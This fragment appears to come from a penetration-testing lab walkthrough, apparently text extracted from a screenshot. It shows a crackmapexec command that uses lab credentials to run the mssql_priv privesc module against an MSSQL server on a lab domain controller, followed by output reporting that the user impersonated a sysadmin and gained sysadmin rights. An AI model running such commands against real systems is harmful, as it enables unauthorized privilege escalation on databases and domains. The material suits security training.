 crackmapexec mssql 10.129.203.121 -u robert -p Inlanefreight01! -M
mssql_priv -o ACTION=privesc
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.203.121 1433 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01!
MSSQL_PR... 10.129.203.121 1433 DC01 [+]
INLANEFREIGHT\robert can impersonate julio (sysadmin)
MSSQL_PR... 10.129.203.121 1433 DC01 [+]
INLANEFREIGHT\robert is now a sysadmin! (Pwn3d!)